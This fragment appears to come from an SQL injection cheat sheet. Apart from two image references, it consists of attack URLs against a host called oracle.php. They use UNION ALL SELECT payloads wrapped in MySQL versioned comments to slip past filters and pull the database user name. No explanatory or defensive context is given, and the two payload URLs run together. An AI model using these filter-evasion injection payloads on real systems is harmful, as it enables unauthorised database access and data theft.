 1. http://192.168.150.6/oracle.php?id=-1 union all /*!65001select*/ 1,(/*!65001select*/ user from dual),3,'4' from dual --http://192.168.150.6/oracle.php?id=-1 union all /*!650011select*/ 1,(/*!650011select*/ user from dual),3,'4' from dual --
